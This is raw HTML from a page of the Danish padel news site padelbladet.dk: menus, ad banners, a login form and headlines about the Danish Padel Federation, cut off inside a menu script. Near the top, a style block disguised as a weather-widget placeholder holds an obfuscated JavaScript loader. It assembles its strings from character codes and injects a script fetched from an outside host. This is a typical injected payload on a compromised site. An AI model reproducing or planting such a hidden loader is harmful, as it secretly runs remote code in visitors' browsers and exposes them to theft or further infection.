<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-772 attachmentid-772 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack frederik-bentler global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-39 c-1"><a class="gofollow" data-track="MzksMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png " />
</a></div><div class="g-dyn a-37 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
